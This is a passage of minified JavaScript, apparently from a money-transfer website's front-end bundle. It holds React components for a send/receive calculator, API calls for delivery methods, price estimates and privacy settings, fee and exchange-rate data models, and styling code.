a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var o=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return a(o).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return a(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return a(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return a(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return a(l).default}})},41339:(e,t,n)=>{n.d(t,{A:()=>m});var a=n(585608),o=n(734321),r=n.n(o),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,a.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const m=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,a.sH)(this,void 0,Promise,(function(){var o,r,s,c;return(0,a.YH)(this,(function(a){switch(a.label){case 0:o=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},a.label=1;case 1:return a.trys.push([1,3,,4]),[4,i.A.get(r,{params:o,headers:s})];case 2:return[2,a.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=a.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,o,r,s,c,u,m){return(0,a.sH)(this,void 0,Promise,(function(){var p,g,h,f,v;return(0,a.YH)(this,(function(y){switch(y.label){case 0:p=new URLSearchParams((0,a.fX)((0,a.fX)((0,a.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,a.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,a.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,a.zs)(m?[["include_speed_estimates","true"]]:[]),!1)),g=this.baseUri.appendPath("/v3/calculator/estimate").toString(),h={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":o.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(g,{params:p,headers:h})];case 2:return f=y.sent(),[2,d.zz.deserialize(f.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>a,zz:()=>v});var a,o=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(a||(a={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,o.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,o.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,o.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,o.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,o.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,o.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,o.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,o.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,o.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,o.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,o.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,o.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,o.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,o.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,o.Cg)([(0,r.property)("discount",m)],t.prototype,"discount",void 0),(0,o.Cg)([(0,r.property)("exchange_rate",p)],t.prototype,"exchangeRate",void 0),(0,o.Cg)([(0,r.property)("fee",g)],t.prototype,"fee",void 0),(0,o.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,o.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,o.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,o.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,o.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,o.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,o.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,o.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(h))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,r.property)("estimate",h)],t.prototype,"estimate",void 0),(0,o.Cg)([(0,r.property)("pay_out_price_estimates",f)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{var a;n.d(t,{D:()=>a,r:()=>o}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(a||(a={}));var o=[{key:"Whatsapp Conversation Initiated",value:a.WHATSAPP_CONVERSATION_INITIATED}]},826068:(e,t,n)=>{n.d(t,{A:()=>Dt});var a=n(585608),o=n(514041),r=n(294362),i=n(59330),s=n(760772),l=n(533064),c=n(634958),u=n(757647),d=n(606072),m=n(627848),p=n(497496),g=n(95744),h=n(157486),f=n(453777),v=n(129677),y={0:v.B.PRIMARY,1:v.B.SECONDARY};function C(e){if(null==e)return null;if("string"==typeof e){if(Object.values(v.B).includes(e))return e;var t=parseInt(e,10);return!isNaN(t)&&t in y?y[t]:null}return"number"==typeof e&&e in y?y[e]:null}var E=n(599093),b=n(412867),A=n(892760),I=n(480938),T=n(977367),N=function(e){var t=e.style;return{brandContainer:t((0,T.eV)("md","horizontal"),{textAlign:"center"}),ribbon:t((0,T.Lc)("none")),header:t((0,T.eV)("none")),contentFlex:t({display:"flex",justifyContent:"center",flexWrap:"nowrap"}),sendAndReceiveCurrency:t(T.cs.h4),lineBelowFlags:t((0,T.Lc)("md","top"),(0,T.Lc)("lg","bottom")),marginTopLg:t((0,T.Lc)("lg","top")),marginTopMdLg:t((0,T.Lc)("mdLg","top")),marginTopMd:t((0,T.Lc)("md","top")),marginTopSm:t((0,T.Lc)("sm","top")),marginBottomMdLg:t((0,T.Lc)("mdLg","bottom")),marginHorizontalMdSm:t((0,T.Lc)("mdSm","horizontal"))}},M=function(e){var t=e.style,n=t({position:"relative"}),o=t({display:"flex",justifyContent:"center"}),r=t({display:"flex",alignItems:"center",flexWrap:"nowrap",position:"relative",maxWidth:1140,$nest:(0,a.Cl)((0,a.Cl)({},d.pL.mdDown({flexDirection:"column"})),d.pL.mdUp({zIndex:1}))}),i=t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xxlUp({maxWidth:I.tED,width:"100%",position:"absolute",top:0,transform:"translateX(-50%)",left:"50%"})),d.pL.mdDown((0,T.eV)("md","bottom")))}),s=t({display:"inline-flex",flexDirection:"column",alignItems:"flex-end",position:"absolute",top:0,right:0,$nest:(0,a.Cl)({},d.pL.mdDown({display:"flex",position:"static",alignItems:"center"}))}),l=t({width:240,height:612,objectFit:"cover",$nest:(0,a.Cl)({},d.pL.mdDown({width:"100%",height:"100%"}))}),c=t({maxWidth:"100%",objectFit:"cover",$nest:(0,a.Cl)({},d.pL.mdDown((0,T.eV)("lg","vertical")))}),u=t({width:"50%",$nest:(0,a.Cl)({},d.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,T.Lc)("none")))}),m=t({$nest:(0,a.Cl)({},d.pL.mdDown({width:"100%",display:"flex",justifyContent:"center"},(0,T.Lc)("none")))}),p=t((0,T.eV)("xl","vertical"),{$nest:(0,a.Cl)({},d.pL.mdDown((0,a.Cl)((0,a.Cl)({},(0,T.eV)("lg","top")),(0,T.eV)("none","bottom"))))}),g=t((0,T.eV)("lg","bottom")),h=t({$nest:d.pL.mdDown((0,T.eV)("md","top"))}),f=t({$nest:d.pL.mdDown((0,T.eV)("lg","top"))});return{container:n,box:o,boxContainer:r,imageAlignmentContainer:i,imageContainer:s,image:l,placeholderImage:c,componentContainerBanner:u,componentContainer:m,paddingMdHorizontal:t({$nest:(0,a.Cl)({},d.pL.mdDown((0,T.eV)("md","horizontal")))}),padVerticalXlMbLg:p,paddingLgBottom:g,paddingMdTopMobile:h,paddingLgTopMobile:f,marginLeftMd:t({$nest:(0,a.Cl)({},d.pL.mdUp((0,T.Lc)("md","left")))}),marginRightMd:t({$nest:(0,a.Cl)({},d.pL.mdUp((0,T.Lc)("md","right")))}),marginBottomMd:t((0,T.Lc)("md","bottom")),disclaimerAboveImg:t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.lgUp({display:"none"})),d.pL.mdDown((0,T.eV)("sm","bottom")))}),disclaimerBelowImg:t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.mdDown({display:"none"})),d.pL.lgUp((0,T.eV)("sm","vertical")))})}},D=n(367977),L=n(211589),x=n(509034),S=n(102837),O=n(512662),w=n(454256),k=n(749652),j=n(851264),_=[" "," ",",","."],z=function(e){var t="".concat(e.language,"-").concat(e.country);return Number(1.1).toLocaleString(t).charAt(1)},R=function(e,t,n){return null==e?"":(0,j.ZV)(n,t,e,2)},V=function(e,t){var n=function(e){return new RegExp("^[0-9]{0,".concat(13,"}([").concat(e,"][0-9]{0,").concat(2,"})?$"),"g")}(z(t));return n.test(e)||""===e?e:null},U=function(e,t){var n=z(t),a=_.filter((function(e){return e!==n}));return e.split("").filter((function(e){return!a.includes(e)})).join("")},P=function(e,t){var n=z(t);return Number(e.replace(n,"."))},F=function(e,t){return"".concat(e.toFixed(2)," ").concat(t)},H=function(e,t,n){var o=(0,a.zs)(e.split("."),2),r=o[0],i=o[1],s=z(n),l=(0,j.ZV)(n,t,r,0);return i?"".concat(l).concat(s).concat(i):l},B=function(e){return null==e?null:parseFloat(e)},G=n(46118),W=n(351245),Y=n(306522),Q=n(357431);const Z=function(e){var t,n,s,c,u,d=(0,i.Ay)(),m=d.context,p=d.styleSheet,g=d.locale,h=m.flag,f=m.corridor,y=m.merchandisingFacts,C=m.isReferralSegment,E=m.catalog,I=(0,l.I)(N,p),T=!e.hideFlags&&(!!(null==h?void 0:h.currentReceive)||(null==h?void 0:h.currentSend)),M=o.useCallback((function(e){var t,n="send"===e?f.sendingCountry.iso3:(null===(t=f.receivingCountry)||void 0===t?void 0:t.iso3)||"",a=k.Ay[n];return a?(0,w.qQ)(a.iso3,g):""}),[null===(t=f.receivingCountry)||void 0===t?void 0:t.iso3,f.sendingCountry.iso3,g]),j=null===(n=E.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses[0],_=H((null==y?void 0:y.effectiveRateAsLowAs)||"",(null===(s=f.receivingCountry)||void 0===s?void 0:s.iso3)||"",g),z=(null==j?void 0:j.source)!==(null==j?void 0:j.target),R=o.useCallback((function(){(0,b.y1)({target:W.VQ.CTA,context:"cta-click",screen:"calculator-banner",properties:{url:window.location.href,header_text:e.headerCtaText,component_id:d.componentInstanceId}})}),[d,e.headerCtaText]),V=C?e.translate("Your referral reward"):e.translate("New customer offer");return o.createElement("div",{className:I.brandContainer},!e.hideRibbon&&o.createElement(A.A,{text:e.ribbonText||V,context:m,style:I.marginBottomMdLg,styleSheet:p,theme:e.theme}),T&&o.createElement(D.A,{receiveSVG:null===(c=null==h?void 0:h.currentReceive)||void 0===c?void 0:c.png[G.e.s],receiveAltText:M("receive"),sendSVG:null===(u=null==h?void 0:h.currentSend)||void 0===u?void 0:u.png[G.e.s],sendAltText:M("send"),styleSheet:p,theme:e.theme}),!e.hideFlags&&o.createElement("div",{className:I.marginTopMdLg},z&&(null==y?void 0:y.effectiveRateAsLowAs)&&o.createElement(S.A,(0,a.Cl)({receiveRateProps:{rate:_},rateClassName:I.rate},d)),!z&&!!j&&o.createElement("div",{className:I.lineBelowFlags},o.createElement("p",{className:I.sendAndReceiveCurrency},e.translate("Send {{currency.currentSend.code}}").replace("{{currency.currentSend.code}}",j.source)," ","→"," ",e.translate("Receive {{currency.currentReceive.code}}").replace("{{currency.currentReceive.code}}",j.target)))),o.createElement(x.A,{className:(0,r.Ly)(I.header,!e.hideFlags&&I.marginTopLg),placement:e.placement,theme:e.theme,generateMarkdown:!0},e.header),o.createElement("div",{className:"".concat(I.contentFlex," justify-content-center")},o.createElement(Y.o,{variant:"plarge",tag:e.placement===Q.A.HERO?"h2":"h3",className:(0,r.Ly)(I.marginTopSm)},o.createElement(O._,{text:e.subheader||"",theme:e.theme}))),!e.hideHeaderCta&&o.createElement("div",{className:I.marginTopMd},o.createElement(L.a,{ctaComponentText:e.headerCtaText||e.translate("Send Now"),uiLevel:v.B.PRIMARY,theme:e.theme,onCtaClick:R})))};var K,X,J=n(567664),q=n(41339),$=n(763907),ee=n(885289),te=n(615690),ne=n(283653),ae=n(155815),oe=n(819766),re=function(e){return{paymentMethod:e.payInMethod,baseRate:e.exchangeRate.baseRate,promoRate:e.exchangeRate.promotionalExchangeRate||null,promoCap:B(e.exchangeRate.cappedPromotionalExchangeRateAmount),sendAmount:parseFloat(e.sendAmount),feeAmount:B(e.fee.totalFeeAmount),feeDiscountAmount:B(e.discount.feeDiscountAmount),sendDiscountAmount:B(e.discount.sendDiscountAmount),totalChargeAmount:parseFloat(e.totalChargeAmount),receiveAmount:parseFloat(e.receiveAmount),deliveryMethod:""!==e.payOutMethod?e.payOutMethod:null,taxDetails:e.taxDetails?(n=e.taxDetails,n.reduce((function(e,t){switch(t.type.toUpperCase()){case ae.w8.IOF:e.iof=t.amount;break;case ae.w8.TOTAL_FEE_VAT:e.vat=t.amount}return e}),{iof:null,vat:null})):null,vet:e.vet?(t=e.vet,{value:t.vetIndex,currency:t.vetUnit}):null,speedEstimate:e.speedEstimate?{icon:e.speedEstimate.icon,longText:e.speedEstimate.longText,shortText:e.speedEstimate.shortText}:null};var t,n},ie=function(e,t,n,o,r){return(0,a.sH)(void 0,void 0,Promise,(function(){var i,s;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return i="".concat(e.iso3,"-").concat(t.iso3),[4,r.fetchDeliveryMethods(i,n,o)];case 1:return(s=a.sent())&&0!==s.length?[2,s]:[2,[]]}}))}))},se=function(e,t,n,o,r,i,s,l,c,u,d,m,p){return(0,a.sH)(void 0,void 0,Promise,(function(){var g,h,f;return(0,a.YH)(this,(function(a){switch(a.label){case 0:return n=(0,oe.m)(n),o=(0,oe.m)(o),[4,c.fetchMerchandisingPriceEstimate(e,t,"".concat(r.iso3,":").concat(n,"-").concat(i.iso3,":").concat(o),s,l,d,m,u,p)];case 1:return(g=a.sent())&&g.estimate?((h=[]).push(re(g.estimate)),(null===(f=g.payOutPriceEstimates)||void 0===f?void 0:f.estimates)&&g.payOutPriceEstimates.estimates.length>0&&g.payOutPriceEstimates.estimates.forEach((function(e){return h.push(re(e))})),h.sort((function(e,t){var n=(e.feeAmount||0)-(t.feeAmount||0);return 0!==n?n:parseFloat(e.promoRate||e.baseRate)-parseFloat(t.promoRate||t.baseRate)})),[2,h]):[2,[]]}}))}))};!function(e){e.SEND_AMOUNT="send_transaction_amount",e.RECEIVE_AMOUNT="receive_transaction_amount",e.NO_INPUT_ENTERED="no_input_entered"}(K||(K={})),function(e){e.CALCULATE_RECEIVE_AMOUNT="CALCULATE_RECEIVE_AMOUNT",e.CALCULATE_SEND_AMOUNT="CALCULATE_SEND_AMOUNT",e.HANDLE_RECEIVE_AMOUNT_INPUT="HANDLE_RECEIVE_AMOUNT_INPUT",e.HANDLE_RECEIVE_CURRENCY_CHANGE="HANDLE_RECEIVE_CURRENCY_CHANGE",e.HANDLE_SEND_AMOUNT_INPUT="HANDLE_SEND_AMOUNT_INPUT",e.SET_RATES_AND_SEND_AMOUNT="SET_RATES_AND_SEND_AMOUNT",e.SET_RATES_AND_RECEIVE_AMOUNT="SET_RATES_AND_RECEIVE_AMOUNT",e.SET_RECEIVE_AMOUNT_VIEW="SET_RECEIVE_AMOUNT_VIEW",e.SET_SEND_AMOUNT_VIEW="SET_SEND_AMOUNT_VIEW",e.SET_METHOD_SELECTION_REQUIRED="SET_METHOD_SELECTION_REQUIRED",e.HANDLE_POPULAR_AMOUNT_CLICK="HANDLE_POPULAR_AMOUNT_CLICK",e.SET_SHOW_PROMO_RATE="SET_SHOW_PROMO_RATE",e.SET_IS_LOADING="SET_IS_LOADING"}(X||(X={}));var le=function(e,t){var n=t.type,o=t.payload;switch(n){case X.CALCULATE_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isReceiveLoading:!1,receiveAmount:t.amount,receiveAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:te.p.SEND})}(e,o);case X.CALCULATE_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,mainRate:t.mainRate,hasBoostedFx:t.hasBoostedFx,promoCap:t.promoCap,isSendLoading:!1,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:te.p.RECEIVE})}(e,o);case X.HANDLE_RECEIVE_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isSendLoading:!0,receiveAmount:t.amount,receiveAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case X.HANDLE_RECEIVE_CURRENCY_CHANGE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{receiveCurrency:t.currency,isReceiveLoading:!0,selectedMethod:null})}(e,o);case X.HANDLE_SEND_AMOUNT_INPUT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,sendAmount:t.amount,sendAmountView:t.amountView,userLastInput:t.inputField})}(e,o);case X.HANDLE_POPULAR_AMOUNT_CLICK:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{isReceiveLoading:!0,userLastInput:K.SEND_AMOUNT,lastEnteredInputType:te.p.SEND,sendAmount:t.amount,sendAmountView:t.amountView})}(e,o);case X.SET_RATES_AND_RECEIVE_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isReceiveLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,receiveAmount:t.amount,receiveAmountView:t.amountView,receiveCurrencyView:t.currencyView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,selectedMethod:t.deliveryMethod,methodSelectionRequired:t.methodSelectionRequired})}(e,o);case X.SET_RATES_AND_SEND_AMOUNT:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{baseRate:t.baseRate,hasBoostedFx:t.hasBoostedFx,isSendLoading:!1,mainRate:t.mainRate,promoCap:t.promoCap,sendAmount:t.amount,sendAmountView:t.amountView,feeAmount:t.feeAmount,feeDiscountAmount:t.feeDiscountAmount,sendDiscountAmount:t.sendDiscountAmount,totalChargeAmount:t.totalChargeAmount,iof:t.iof,vat:t.vat,vet:t.vet,estimates:t.estimates,lastEnteredInputType:te.p.RECEIVE})}(e,o);case X.SET_RECEIVE_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{receiveAmountView:o.amountView});case X.SET_SEND_AMOUNT_VIEW:return(0,a.Cl)((0,a.Cl)({},e),{sendAmountView:o.amountView});case X.SET_METHOD_SELECTION_REQUIRED:return(0,a.Cl)((0,a.Cl)({},e),{methodSelectionRequired:o.methodSelectionRequired});case X.SET_SHOW_PROMO_RATE:return function(e,t){return(0,a.Cl)((0,a.Cl)({},e),{showPromoRate:t.showPromoRate})}(e,o);case X.SET_IS_LOADING:return function(e,t){return(0,a.Cl)((0,a.Cl)((0,a.Cl)({},e),void 0!==t.isReceiveLoading&&{isReceiveLoading:t.isReceiveLoading}),void 0!==t.isSendLoading&&{isSendLoading:t.isSendLoading})}(e,o);default:return e}},ce=n(956918),ue=function(e,t,n,a){return ce.Ay.replace(e("Standard rate 1 {{sourceCurrency}} = {{rate}} {{targetCurrency}} applies to the rest of the transfer"),{rate:t,sourceCurrency:n,targetCurrency:a})},de=function(e){var t,n;return(null!==(n=null===(t=null==e?void 0:e.friendPromoCodes)||void 0===t?void 0:t.length)&&void 0!==n?n:0)>0},me=n(589750),pe=n(832732),ge=n(736365),he=n(475331),fe=n(93118),ve=n(295501),ye=n(256186),Ce=n(243023),Ee=n(881998),be=n(83980),Ae=n(147689),Ie=(0,he.Sq)(ge.A),Te=function(e){var t=e.style,n=t({alignItems:"center",display:"flex",gridGap:"8px",justifyContent:"center"}),a=t({textAlign:"center"}),o=t({margin:"-4px 0px",maxWidth:"100%"});return{btnInnerContainer:n,center:a,separator:t({alignItems:"center",alignSelf:"stretch",backgroundColor:pe.color.neutral200,display:"flex",height:"1px",justifyContent:"center"}),imgContainer:o,textImg:t({display:"inline-block"})}};const Ne=o.memo((function(e){var t=e.theme,n=(0,i.Ay)(),r=n.context,s=n.locale,c=n.styleSheet,u=(0,l.I)(Te,c),d=o.useMemo((function(){return(0,he.qt)(Ie,s)}),[s]),m=o.useCallback((function(){var e=r.isAndroid?"google-play":"app-store",t="calculator-".concat(e,"-download");(0,b.y1)({target:t,screen:"app-store-button",context:"calculator-app-store-button"})}),[r.isAndroid]),p=fe.dQ.Apple,g=Ee.c.AppStore;return r.isAndroid&&(p=fe.dQ.Google,g=Ee.c.GooglePlay),o.createElement(o.Fragment,null,o.createElement(ye.t,(0,a.Cl)({fullContent:!0,variant:v.B.SECONDARY,theme:t,onClick:m,href:(0,fe.jO)(p,s,r,n.componentName)},(0,ve.W)(n)),o.createElement("div",{className:u.btnInnerContainer},o.createElement("div",{className:u.imgContainer},o.createElement("img",{src:p===fe.dQ.Apple?be:Ae,alt:p===fe.dQ.Apple?"App Store":"Google Play"})),o.createElement("div",null,d("Download the app")))),o.createElement("div",{className:u.center},o.createElement(Ce.A,(0,a.Cl)({source:g,theme:ne.A.LIGHT,showLogo:!1,disableBottomGutter:!0},(0,ve.W)(n)))))}));var Me=n(108920),De=n(489243),Le=n(100262),xe=function(e){var t=e.style,n=(0,Le.iV)(ne.A.LIGHT);return{close:t({$debugName:"closeIcon",height:32,width:32,cursor:"pointer"}),labelContainer:t({display:"flex",alignItems:"center",gridGap:"8px",alignSelf:"stretch"}),deliveryLabel:t(T.cs.p,{flex:"1 0 0"}),selectionContainer:t((0,Le.vI)("input"),(0,Le.rH)(n.input.border),{alignItems:"flex-start",background:n.background,display:"flex",flex:"1 0 0",flexDirection:"column",gap:(0,Le.uI)("betweenActions"),padding:"8px 16px 8px 8px",cursor:"pointer",$nest:{"&:hover":{borderColor:n.input.borderHover},"&:active":{borderColor:n.input.borderPressed},"&:focus-visible":(0,a.Cl)({},(0,Le.TR)(n.focusOutline))}}),selectionInnerContainer:t({alignItems:"center",alignSelf:"stretch",display:"flex",justifyContent:"space-between"}),selectedMethod:t(T.cs.psmall,{color:De.colorBrandIndigo5}),selectionRequired:t({color:n.input.label}),selectionRequiredError:t((0,T.Lc)("sm","top"),T.cs.psmall,{color:De.colorBrandPersimmon3,textAlign:"right"}),menuContainer:t({$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly((0,a.Cl)((0,a.Cl)({},(0,T.eV)("md","vertical")),{background:De.colorWhite,position:"fixed",top:"0",left:"0",right:0,bottom:0,width:"100%",height:"100%",overflow:"auto",zIndex:T.IQ.modal}))),d.pL.smUp((0,a.Cl)((0,a.Cl)({},d.NP.flex),{position:"relative",width:"100%",zIndex:2})))}),menuHidden:t({display:"none"}),menuInnerContainer:t({background:De.colorWhite,$nest:(0,a.Cl)({},d.pL.smUp((0,a.Cl)((0,a.Cl)({},T.Lr.rounded),{boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",flexDirection:"column",alignItems:"flex-start",gridGap:"16px",width:"100%",position:"absolute",top:"12px"})))}),closeIconContainer:t({textAlign:"right",$nest:(0,a.Cl)((0,a.Cl)({},d.pL.xsOnly((0,T.Lc)("mdLg","bottom"),(0,T.eV)("md","right"))),d.pL.smUp({position:"absolute",opacity:0,visibility:"hidden"}))}),optionsContainer:t({display:"flex",flexDirection:"column",alignItems:"center",alignSelf:"stretch",$nest:(0,a.Cl)({},d.pL.smUp({maxHeight:"350px",overflowY:"auto"}))}),optionContainer:t((0,T.eV)("md"),{display:"flex",flexDirection:"column",alignItems:"flex-start",gridGap:"4px",flex:"1 0 0",width:"100%",borderBottom:"1px solid",borderBottomColor:De.colorBrandIndigo2,cursor:"pointer",$nest:{"&:hover, &:active, &:focus":{background:De.colorBrandGray1,outline:0}}}),selectedOption:t({background:De.colorBrandGray2}),optionMethodName:t(d.YU.bold,T.AM.lineHeight140,{$nest:(0,a.Cl)((0,a.Cl)({},d.pL.smDown(T.TA.mobileP)),d.pL.mdUp(T.TA.p))}),optionFeeMessage:t(d.YU.regular,T.AM.lineHeight140,{color:Le._k.benefit.default,$nest:(0,a.Cl)((0,a.Cl)({},d.pL.smDown(T.TA.mobilePSmall)),d.pL.mdUp(T.TA.psmall))})}},Se=n(589e3),Oe=function(e){var t=e.estimates,n=e.onChange,s=e.selectedMethod,c=e.sendCurrency,u=e.sendCountry,d=e.receiveCountry,m=e.showError,p=e.translate,g=(0,i.Ay)(),h=g.context,f=g.locale,v=g.styleSheet,y=(0,l.I)(xe,v),C=h.deviceEnvironmentId,E=void 0===C?"":C,A=o.useMemo((function(){return new q.A(h.clientserviceUrl)}),[h.clientserviceUrl]),I=(0,a.zs)(o.useState(!1),2),T=I[0],N=I[1],M=function(){T||(0,b.y1)({target:"delivery-method-selector",context:"menu_click",screen:"landing-page-calculator",properties:{component_id:g.componentInstanceId}}),N(!T)},D=o.useRef(null);o.useEffect((function(){if(T)return 